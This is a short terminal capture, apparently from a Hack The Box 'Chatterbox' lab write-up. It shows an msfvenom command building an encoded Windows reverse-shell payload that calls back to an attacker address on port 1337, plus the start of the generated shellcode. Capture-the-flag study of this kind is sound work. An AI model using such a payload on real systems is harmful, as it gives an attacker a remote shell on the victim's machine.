 ┌──(root㉿kali)-[/home/yoon/Documents/htb/chatterbox]
└─# msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp lhost=10.10.14.21 lport=1337 -e
 x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91
\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\x
aa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\x
c3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\
xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4
\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"